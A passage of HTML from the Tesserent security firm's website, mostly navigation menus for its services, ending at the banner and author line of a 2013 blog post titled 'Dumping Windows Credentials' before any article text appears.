                    </a><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="white"></path></svg></i><div class="header_new-mobile-menu-submenu header-buffer"><div class="header_new-mobile-menu-submenu-top"><button class="header_new-mobile-menu-submenu_back"><i aria-hidden="true" class="icon"><svg viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4.80451 4.75972L7.77386 1.79024C7.92474 1.63951 8 1.45517 8 1.23722C8 1.0193 7.92471 0.835036 7.77386 0.684331L7.31569 0.226012C7.16505 0.0753507 6.98068 -1.99646e-06 6.76282 -2.01551e-06C6.54496 -2.03455e-06 6.36068 0.0753497 6.2098 0.226011L2.22612 4.20364C2.07537 4.35437 2 4.53869 2 4.75666C2 4.97462 2.07535 5.1588 2.22612 5.30959L6.20979 9.28723C6.36067 9.43795 6.54493 9.51331 6.76281 9.51331C6.98069 9.51331 7.16504 9.43795 7.31568 9.28723L7.77385 8.829C7.92472 8.67836 7.99999 8.49506 7.99999 8.27906C7.99999 8.06323 7.9247 7.87788 7.77384 7.72311L4.80451 4.75972Z" fill="currentColor"/></svg></i></button><p class="header_new-mobile-menu-submenu_heading">Solutions</p><a href="https://tesserent.com/solutions" ><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></a></div><ul class="header_new-mobile-menu-submenu-sec"><li class="-parent"><div data-sw-toggler-toggle="#id696ee5f338598"><a href="https://tesserent.com/solutions/critical-infrastructure-soci-act" class="menu-item">
                            Critical Infrastructure Resilience
                        </a><i aria-hidden="true" class="icon"><svg viewBox="0 0 7 4" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3.83094 2.13033L1.85129 0.15076C1.75081 0.0501769 1.62791 -3.86438e-07 1.48261 -2.41173e-07C1.33733 -9.59217e-08 1.21449 0.0501916 1.11402 0.150761L0.808472 0.456207C0.708031 0.556634 0.657796 0.679546 0.657796 0.824786C0.657796 0.970026 0.708031 1.09288 0.808472 1.19346L3.46022 3.84925C3.56071 3.94975 3.68359 4 3.8289 4C3.97421 4 4.097 3.94977 4.19752 3.84925L6.84928 1.19347C6.94977 1.09289 7 0.970048 7 0.824794C7 0.67954 6.94977 0.556642 6.84928 0.456216L6.54379 0.15077C6.44337 0.0501865 6.32117 8.69869e-06 6.17717 8.84266e-06C6.03329 8.98651e-06 5.90972 0.0502013 5.80654 0.150771L3.83094 2.13033Z" fill="currentColor"/></svg></i></div><ul id="id696ee5f338598" data-sw-toggler="{&quot;open&quot;:false,&quot;transition&quot;:&quot;height&quot;}" data-sw-cloak="display"><li><a href="https://tesserent.com/solutions/critical-infrastructure-soci-act" class="menu-item">
                                        SOCI Act for Critical Infrastructure Resilience
                                    </a></li></ul></li><li class="-parent"><div data-sw-toggler-toggle="#id696ee5f338660"><a href="https://tesserent.com/solutions/security-advisory" class="menu-item">
                            Security Advisory &amp; GRC
                        </a><i aria-hidden="true" class="icon"><svg viewBox="0 0 7 4" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3.83094 2.13033L1.85129 0.15076C1.75081 0.0501769 1.62791 -3.86438e-07 1.48261 -2.41173e-07C1.33733 -9.59217e-08 1.21449 0.0501916 1.11402 0.150761L0.808472 0.456207C0.708031 0.556634 0.657796 0.679546 0.657796 0.824786C0.657796 0.970026 0.708031 1.09288 0.808472 1.19346L3.46022 3.84925C3.56071 3.94975 3.68359 4 3.8289 4C3.97421 4 4.097 3.94977 4.19752 3.84925L6.84928 1.19347C6.94977 1.09289 7 0.970048 7 0.824794C7 0.67954 6.94977 0.556642 6.84928 0.456216L6.54379 0.15077C6.44337 0.0501865 6.32117 8.69869e-06 6.17717 8.84266e-06C6.03329 8.98651e-06 5.90972 0.0502013 5.80654 0.150771L3.83094 2.13033Z" fill="currentColor"/></svg></i></div><ul id="id696ee5f338660" data-sw-toggler="{&quot;open&quot;:false,&quot;transition&quot;:&quot;height&quot;}" data-sw-cloak="display"><li><a href="https://tesserent.com/solutions/essential-8-services" class="menu-item">
                                        Essential Eight Compliance Services
                                    </a></li><li><a href="https://tesserent.com/solutions/pci-dss-services" class="menu-item">
                                        PCI DSS Compliance &amp; Auditing Services
                                    </a></li><li><a href="https://tesserent.com/solutions/iso-27001-services" class="menu-item">
                                        ISO 27001 Services - Audits &amp; Compliance
                                    </a></li><li><a href="https://tesserent.com/solutions/compliance" class="menu-item">
                                        Compliance, Audit &amp; Certification
                                    </a></li><li><a href="https://tesserent.com/solutions/third-party-risk-management-services" class="menu-item">
                                        Third-Party Risk Management Services
                                    </a></li><li><a href="https://tesserent.com/solutions/incident-response-planning-services" class="menu-item">
                                        Incident Response Readiness Planning Services
                                    </a></li><li><a href="https://tesserent.com/solutions/security-awareness-training" class="menu-item">
                                        Security Awareness Programs &amp; Training
                                    </a></li><li><a href="https://tesserent.com/solutions/swift-customer-security-controls-framework-assessment" class="menu-item">
                                        SWIFT Customer Security Controls Framework (CSCF) Independent Assessment
                                    </a></li><li><a href="https://tesserent.com/solutions/business-continuity-management" class="menu-item">
                                        Business Continuity Cybersecurity Management
                                    </a></li><li><a href="https://tesserent.com/solutions/operation-technology-advisory" class="menu-item">
                                        Operation Technology Advisory – Assessment &amp; Uplift
                                    </a></li><li><a href="https://tesserent.com/solutions/governance-and-risk" class="menu-item">
                                        Governance &amp; Risk
                                    </a></li><li><a href="https://tesserent.com/solutions/strategy-and-planning" class="menu-item">
                                        Strategy &amp; Planning
                                    </a></li></ul></li><li class="-parent"><div data-sw-toggler-toggle="#id696ee5f3386da"><a href="https://tesserent.com/solutions/technical-assurance-testing" class="menu-item">
                            Assurance &amp; Testing
                        </a><i aria-hidden="true" class="icon"><svg viewBox="0 0 7 4" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3.83094 2.13033L1.85129 0.15076C1.75081 0.0501769 1.62791 -3.86438e-07 1.48261 -2.41173e-07C1.33733 -9.59217e-08 1.21449 0.0501916 1.11402 0.150761L0.808472 0.456207C0.708031 0.556634 0.657796 0.679546 0.657796 0.824786C0.657796 0.970026 0.708031 1.09288 0.808472 1.19346L3.46022 3.84925C3.56071 3.94975 3.68359 4 3.8289 4C3.97421 4 4.097 3.94977 4.19752 3.84925L6.84928 1.19347C6.94977 1.09289 7 0.970048 7 0.824794C7 0.67954 6.94977 0.556642 6.84928 0.456216L6.54379 0.15077C6.44337 0.0501865 6.32117 8.69869e-06 6.17717 8.84266e-06C6.03329 8.98651e-06 5.90972 0.0502013 5.80654 0.150771L3.83094 2.13033Z" fill="currentColor"/></svg></i></div><ul id="id696ee5f3386da" data-sw-toggler="{&quot;open&quot;:false,&quot;transition&quot;:&quot;height&quot;}" data-sw-cloak="display"><li><a href="https://tesserent.com/solutions/penetration-testing" class="menu-item">
                                        Penetration Testing
                                    </a></li><li><a href="https://tesserent.com/solutions/adversary-services" class="menu-item">
                                        Adversary Simulation Cybersecurity Services
                                    </a></li><li><a href="https://tesserent.com/solutions/physical-testing-social-engineering" class="menu-item">
                                        Physical Testing &amp; Social Engineering
                                    </a></li><li><a href="https://tesserent.com/solutions/application-penetration-testing" class="menu-item">
                                        Application Penetration Testing
                                    </a></li><li><a href="https://tesserent.com/solutions/wifi-testing" class="menu-item">
                                        WIFI Penetration Testing
                                    </a></li><li><a href="https://tesserent.com/solutions/training" class="menu-item">
                                        Cybersecurity Training
                                    </a></li></ul></li><li class="-parent"><div data-sw-toggler-toggle="#id696ee5f338766"><a href="https://tesserent.com/solutions/detect-and-respond-services" class="menu-item">
                            Detect and Respond Services
                        </a><i aria-hidden="true" class="icon"><svg viewBox="0 0 7 4" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3.83094 2.13033L1.85129 0.15076C1.75081 0.0501769 1.62791 -3.86438e-07 1.48261 -2.41173e-07C1.33733 -9.59217e-08 1.21449 0.0501916 1.11402 0.150761L0.808472 0.456207C0.708031 0.556634 0.657796 0.679546 0.657796 0.824786C0.657796 0.970026 0.708031 1.09288 0.808472 1.19346L3.46022 3.84925C3.56071 3.94975 3.68359 4 3.8289 4C3.97421 4 4.097 3.94977 4.19752 3.84925L6.84928 1.19347C6.94977 1.09289 7 0.970048 7 0.824794C7 0.67954 6.94977 0.556642 6.84928 0.456216L6.54379 0.15077C6.44337 0.0501865 6.32117 8.69869e-06 6.17717 8.84266e-06C6.03329 8.98651e-06 5.90972 0.0502013 5.80654 0.150771L3.83094 2.13033Z" fill="currentColor"/></svg></i></div><ul id="id696ee5f338766" data-sw-toggler="{&quot;open&quot;:false,&quot;transition&quot;:&quot;height&quot;}" data-sw-cloak="display"><li><a href="https://tesserent.com/solutions/24x7-cybersecurity-operations-centre-soc" class="menu-item">
                                        24x7 Cybersecurity Operations Centre (SOC)
                                    </a></li><li><a href="https://tesserent.com/solutions/managed-detection-response" class="menu-item">
                                        Managed Detection &amp; Response
                                    </a></li><li><a href="https://tesserent.com/solutions/google-secops-soc" class="menu-item">
                                        Sovereign Cyber SOC with Google SecOps
                                    </a></li><li><a href="https://tesserent.com/solutions/intelligence-services-and-monitoring" class="menu-item">
                                        Cyber Threat Intelligence Services and Monitoring
                                    </a></li><li><a href="https://tesserent.com/solutions/incident-response-management" class="menu-item">
                                        Digital Forensics &amp; Incident Response
                                    </a></li><li><a href="https://tesserent.com/solutions/managed-security-services" class="menu-item">
                                        Managed Security Services (MSS)
                                    </a></li><li><a href="https://tesserent.com/solutions/vulnerability-management-service" class="menu-item">
                                        Vulnerability Management Service (VMS)
                                    </a></li><li><a href="https://tesserent.com/solutions/cloud-services" class="menu-item">
                                        Secure Cloud | Thales Cyber Services ANZ
                                    </a></li><li><a href="https://tesserent.com/solutions/workplace-modernisation-and-end-user-support" class="menu-item">
                                        Workplace Modernisation and End User Transformation &amp; Support
                                    </a></li><li><a href="https://tesserent.com/solutions/managed-data-protection-disaster-recovery/aws-cloud-backup" class="menu-item">
                                        AWS Cloud Backup &amp; Disaster Recovery
                                    </a></li><li><a href="https://tesserent.com/solutions/managed-data-protection-disaster-recovery/azure-cloud-backup" class="menu-item">
                                        Azure Cloud Backup &amp; Disaster Recovery
                                    </a></li><li><a href="https://tesserent.com/solutions/secure-multi-cloud-connectivity" class="menu-item">
                                        Secure Multi Cloud Connectivity
                                    </a></li></ul></li><li class="-parent"><div data-sw-toggler-toggle="#id696ee5f3387ea"><a href="https://tesserent.com/solutions/cyber-technology-integration-services" class="menu-item">
                            Cyber Technology Integration Services
                        </a><i aria-hidden="true" class="icon"><svg viewBox="0 0 7 4" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3.83094 2.13033L1.85129 0.15076C1.75081 0.0501769 1.62791 -3.86438e-07 1.48261 -2.41173e-07C1.33733 -9.59217e-08 1.21449 0.0501916 1.11402 0.150761L0.808472 0.456207C0.708031 0.556634 0.657796 0.679546 0.657796 0.824786C0.657796 0.970026 0.708031 1.09288 0.808472 1.19346L3.46022 3.84925C3.56071 3.94975 3.68359 4 3.8289 4C3.97421 4 4.097 3.94977 4.19752 3.84925L6.84928 1.19347C6.94977 1.09289 7 0.970048 7 0.824794C7 0.67954 6.94977 0.556642 6.84928 0.456216L6.54379 0.15077C6.44337 0.0501865 6.32117 8.69869e-06 6.17717 8.84266e-06C6.03329 8.98651e-06 5.90972 0.0502013 5.80654 0.150771L3.83094 2.13033Z" fill="currentColor"/></svg></i></div><ul id="id696ee5f3387ea" data-sw-toggler="{&quot;open&quot;:false,&quot;transition&quot;:&quot;height&quot;}" data-sw-cloak="display"><li><a href="https://tesserent.com/solutions/customer-identity-and-access-management" class="menu-item">
                                        Customer Identity and Access Management (CIAM)
                                    </a></li><li><a href="https://tesserent.com/solutions/workforce-identity-and-access-management" class="menu-item">
                                        Workforce Identity and Access Management (WIAM)
                                    </a></li><li><a href="https://tesserent.com/solutions/privileged-access-management" class="menu-item">
                                        Privileged Access Management (PAM)
                                    </a></li><li><a href="https://tesserent.com/solutions/secure-software-development" class="menu-item">
                                        Secure Software Development
                                    </a></li><li><a href="https://tesserent.com/solutions/it-security-monitoring" class="menu-item">
                                        IT Security Monitoring
                                    </a></li><li><a href="https://tesserent.com/solutions/ics-security-monitoring" class="menu-item">
                                        ICS Security Monitoring
                                    </a></li></ul></li><li class="-explore-all"><a href="https://tesserent.com/solutions" >
                        Explore All Solutions
                    </a></li></ul></div></li><li 
                    class=" parent"
                    data-menu-id="11177"
                ><a href="https://tesserent.com/industries" class="menu-item -enlarged" target="">
                        Industries 
                    </a><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="white"></path></svg></i><div class="header_new-mobile-menu-submenu header-buffer"><div class="header_new-mobile-menu-submenu-top"><button class="header_new-mobile-menu-submenu_back"><i aria-hidden="true" class="icon"><svg viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4.80451 4.75972L7.77386 1.79024C7.92474 1.63951 8 1.45517 8 1.23722C8 1.0193 7.92471 0.835036 7.77386 0.684331L7.31569 0.226012C7.16505 0.0753507 6.98068 -1.99646e-06 6.76282 -2.01551e-06C6.54496 -2.03455e-06 6.36068 0.0753497 6.2098 0.226011L2.22612 4.20364C2.07537 4.35437 2 4.53869 2 4.75666C2 4.97462 2.07535 5.1588 2.22612 5.30959L6.20979 9.28723C6.36067 9.43795 6.54493 9.51331 6.76281 9.51331C6.98069 9.51331 7.16504 9.43795 7.31568 9.28723L7.77385 8.829C7.92472 8.67836 7.99999 8.49506 7.99999 8.27906C7.99999 8.06323 7.9247 7.87788 7.77384 7.72311L4.80451 4.75972Z" fill="currentColor"/></svg></i></button><p class="header_new-mobile-menu-submenu_heading">Industries</p><a href="https://tesserent.com/industries" ><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></a></div><ul class="header_new-mobile-menu-submenu-sec"><li><div data-sw-toggler-toggle="#id696ee5f33f680"><a href="https://tesserent.com/industries/critical-infrastructure-utilities-transport-logistics" class="menu-item">
                            Critical Infrastructure (Utilities, Transport &amp; Logistics)
                        </a></div></li><li><div data-sw-toggler-toggle="#id696ee5f33f68f"><a href="https://tesserent.com/industries/education" class="menu-item">
                            Education
                        </a></div></li><li><div data-sw-toggler-toggle="#id696ee5f33f697"><a href="https://tesserent.com/industries/financial-services" class="menu-item">
                            Financial Services
                        </a></div></li><li><div data-sw-toggler-toggle="#id696ee5f33f69f"><a href="https://tesserent.com/industries/health" class="menu-item">
                            Health
                        </a></div></li><li><div data-sw-toggler-toggle="#id696ee5f33f6a5"><a href="https://tesserent.com/industries/manufacturing-mining-and-construction" class="menu-item">
                            Manufacturing, Mining and Construction
                        </a></div></li><li><div data-sw-toggler-toggle="#id696ee5f33f6ad"><a href="https://tesserent.com/industries/not-for-profit" class="menu-item">
                            Not For Profit
                        </a></div></li><li><div data-sw-toggler-toggle="#id696ee5f33f6b4"><a href="https://tesserent.com/industries/professional-services" class="menu-item">
                            Professional Services
                        </a></div></li><li><div data-sw-toggler-toggle="#id696ee5f33f6bb"><a href="https://tesserent.com/industries/public-sector" class="menu-item">
                            Public Sector
                        </a></div></li><li><div data-sw-toggler-toggle="#id696ee5f33f6c0"><a href="https://tesserent.com/industries/retail" class="menu-item">
                            Retail
                        </a></div></li><li><div data-sw-toggler-toggle="#id696ee5f33f6c7"><a href="https://tesserent.com/industries/technology-telco" class="menu-item">
                            Technology &amp; Telco
                        </a></div></li><li class="-explore-all"><a href="https://tesserent.com/industries" >
                        Explore All Industries
                    </a></li></ul></div></li><li 
                    class=" parent"
                    data-menu-id="12287"
                ><a href="https://tesserent.com/insights" class="menu-item -enlarged" target="">
                        Insights 
                    </a><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="white"></path></svg></i><div class="header_new-mobile-menu-submenu header-buffer"><div class="header_new-mobile-menu-submenu-top"><button class="header_new-mobile-menu-submenu_back"><i aria-hidden="true" class="icon"><svg viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4.80451 4.75972L7.77386 1.79024C7.92474 1.63951 8 1.45517 8 1.23722C8 1.0193 7.92471 0.835036 7.77386 0.684331L7.31569 0.226012C7.16505 0.0753507 6.98068 -1.99646e-06 6.76282 -2.01551e-06C6.54496 -2.03455e-06 6.36068 0.0753497 6.2098 0.226011L2.22612 4.20364C2.07537 4.35437 2 4.53869 2 4.75666C2 4.97462 2.07535 5.1588 2.22612 5.30959L6.20979 9.28723C6.36067 9.43795 6.54493 9.51331 6.76281 9.51331C6.98069 9.51331 7.16504 9.43795 7.31568 9.28723L7.77385 8.829C7.92472 8.67836 7.99999 8.49506 7.99999 8.27906C7.99999 8.06323 7.9247 7.87788 7.77384 7.72311L4.80451 4.75972Z" fill="currentColor"/></svg></i></button><p class="header_new-mobile-menu-submenu_heading">Insights</p><a href="https://tesserent.com/insights" ><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></a></div><ul class="header_new-mobile-menu-submenu-sec"><li><div data-sw-toggler-toggle="#id696ee5f3476a3"><a href="https://tesserent.com/brochures" class="menu-item">
                            Brochures
                        </a></div></li><li><div data-sw-toggler-toggle="#id696ee5f3476b0"><a href="/insights?type=whitepapers" class="menu-item">
                            Whitepaper
                        </a></div></li><li><div data-sw-toggler-toggle="#id696ee5f3476b7"><a href="https://tesserent.com/cyber-security-webinars" class="menu-item" target="_blank">
                            Webinars
                        </a><i class="-external-link icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="iqjcvttzvy-Layer_1" x="0px" y="0px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M6.4,36.9l21.4-21.4l-13.1,0.3l-0.1-9.4h28.8l0.1,28.8h-9.4l0.3-13.1L13,43.6L6.4,36.9z"></path></svg></i></div></li><li><div data-sw-toggler-toggle="#id696ee5f34f233"><a href="/insights?type=client-stories" class="menu-item">
                            Case Study
                        </a></div></li><li><div data-sw-toggler-toggle="#id696ee5f34f246"><a href="/insights?type=blog" class="menu-item">
                            Blog
                        </a></div></li><li class="-explore-all"><a href="https://tesserent.com/insights" >
                        Explore All Insights
                    </a></li></ul></div></li><li 
                    class=""
                    data-menu-id="228806"
                ><a href="https://tesserent.com/resources" class="menu-item " target="">
                        Resources 
                    </a></li><li 
                    class=""
                    data-menu-id="14232"
                ><a href="https://tesserent.com/about" class="menu-item " target="">
                        About Us 
                    </a></li><li 
                    class=""
                    data-menu-id="14533"
                ><a href="https://tesserent.com/careers" class="menu-item " target="">
                        Careers 
                    </a></li><li 
                    class=""
                    data-menu-id="343053"
                ><a href="https://tesserent.service-now.com/csm" class="menu-item " target="_blank">
                        Support 
                    </a><i class="-external-link icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="iborilpfah-Layer_1" x="0px" y="0px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M6.4,36.9l21.4-21.4l-13.1,0.3l-0.1-9.4h28.8l0.1,28.8h-9.4l0.3-13.1L13,43.6L6.4,36.9z"></path></svg></i></li><li 
                    class=""
                    data-menu-id="340354"
                ><a href="https://tesserent.com/careers" class="menu-item">
                        Careers
                    </a></li><li 
                    class=""
                    data-menu-id="340356"
                ><a href="https://tesserent.com/resources" class="menu-item">
                        Resources
                    </a></li><li 
                    class=""
                    data-menu-id="340358"
                ><a href="https://tesserent.service-now.com/csm" class="menu-item" target="_blank">
                        Support
                    </a><i class="-external-link icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="dggrtlrueg-Layer_1" x="0px" y="0px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M6.4,36.9l21.4-21.4l-13.1,0.3l-0.1-9.4h28.8l0.1,28.8h-9.4l0.3-13.1L13,43.6L6.4,36.9z"></path></svg></i></li></ul></div></nav><main id="content" role="main" class="default dumping-windows-credentials"><div class="page-banner header-buffer +context-banner"><div class="page-banner_swiper" data-page-banner-swiper="{&quot;loop&quot;:true,&quot;allowTouchMove&quot;:false,&quot;autoplay&quot;:false,&quot;watchSlidesVisibility&quot;:true,&quot;effect&quot;:&quot;creative&quot;,&quot;speed&quot;:600,&quot;creativeEffect&quot;:{&quot;prev&quot;:{&quot;translate&quot;:[&quot;-10%&quot;,0,0]},&quot;next&quot;:{&quot;translate&quot;:[&quot;100%&quot;,0,0]}}}"><div class="page-banner_swiper_wrapper swiper-wrapper +context-banner"><div class="page-banner_swiper_slide -type-image swiper-slide"><div class="page-banner_swiper_slide_bg"><picture><source type="image/webp"     srcset="/assets/main/Insights-Images/_360xAUTO_crop_center-center_80_none/56152/yannick-pipke-hHIk58IC2vI-unsplash.webp 360w, /assets/main/Insights-Images/_440xAUTO_crop_center-center_80_none/56152/yannick-pipke-hHIk58IC2vI-unsplash.webp 440w, /assets/main/Insights-Images/_1366xAUTO_crop_center-center_80_none/56152/yannick-pipke-hHIk58IC2vI-unsplash.webp 1366w, /assets/main/Insights-Images/_1920xAUTO_crop_center-center_80_none/56152/yannick-pipke-hHIk58IC2vI-unsplash.webp 1920w" 
  sizes="(max-width: 360px) 360px, (max-width: 440px) 440px, (max-width: 1366px) 1366px, (max-width: 1920px) 1920px, 100vw" 
><img 
    src="/assets/main/Insights-Images/_1500xAUTO_crop_center-center_none/yannick-pipke-hHIk58IC2vI-unsplash.jpg" 
    alt="" 
    width="1500" 
     
    class="size-to-width" 
    style="object-position: 50% 50%" 
        srcset="/assets/main/Insights-Images/_360xAUTO_crop_center-center_80_none/56152/yannick-pipke-hHIk58IC2vI-unsplash.webp 360w, /assets/main/Insights-Images/_440xAUTO_crop_center-center_80_none/56152/yannick-pipke-hHIk58IC2vI-unsplash.webp 440w, /assets/main/Insights-Images/_1366xAUTO_crop_center-center_80_none/56152/yannick-pipke-hHIk58IC2vI-unsplash.webp 1366w, /assets/main/Insights-Images/_1920xAUTO_crop_center-center_80_none/56152/yannick-pipke-hHIk58IC2vI-unsplash.webp 1920w" 
  sizes="(max-width: 360px) 360px, (max-width: 440px) 440px, (max-width: 1366px) 1366px, (max-width: 1920px) 1920px, 100vw" 

    ></picture></div></div></div></div><div class="page-banner_content_container"><div class="page-banner_content -article"><div class="container"><div class="banner_buttons_container"><a href="/insights" class="button -icon-left -back-button"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="sszjyfggqg-Layer_1" x="0px" y="0px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M21.9,38.8l9.6-9H1.1v-9.4h30.3l-9.4-9l6.6-6.7L48.9,25L28.5,45.4L21.9,38.8z"></path></svg></i>
	 Back to Insights
                </a></div><div class="text"><h1 class="h1extra">
                    Dumping Windows Credentials
                </h1><h6>December 20, 2013 &#8226; Blog</h6></div></div></div></div></div><div id="body" class="insight"><div class="body_section section_container -type-context +background-white +context-light"><div class="body_columns"><div class="body_column -width-4"><div class="text +v-trim"><h6>
                                Posted by
                            </h6></div><div class="insight_authors">
                            Sebastien Macke
                        </div><div class="text +v-trim"><h6>
                            Share this article
                        </h6></div><ul class="insight_socials"><li><a href="https://www.facebook.com/sharer.php?u=https://tesserent.com/insights/blog/dumping-windows-credentials" target="_blank"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ttmuffamhh-Facebook_w_x2F__circle" x="0px" y="0px" viewBox="0 0 20 20" xml:space="preserve"><path d="M10,0.4c-5.302,0-9.6,4.298-9.6,9.6s4.298,9.6,9.6,9.6s9.6-4.298,9.6-9.6S15.302,0.4,10,0.4z M12.274,7.034h-1.443  c-0.171,0-0.361,0.225-0.361,0.524V8.6h1.805l-0.273,1.486H10.47v4.461H8.767v-4.461H7.222V8.6h1.545V7.726  c0-1.254,0.87-2.273,2.064-2.273h1.443V7.034z"></path></svg></i></a></li><li><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://tesserent.com/insights/blog/dumping-windows-credentials" target="_blank"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="isapquilxb-LinkedIn" x="0px" y="0px" viewBox="0 0 20 20" xml:space="preserve"><path d="M5,3c0,1.1-0.7,2-2,2C1.8,5,1,4.1,1,3.1C1,2,1.8,1,3,1S5,1.9,5,3z M1,19h4V6H1V19z M14.6,6.2c-2.1,0-3.3,1.2-3.8,2h-0.1  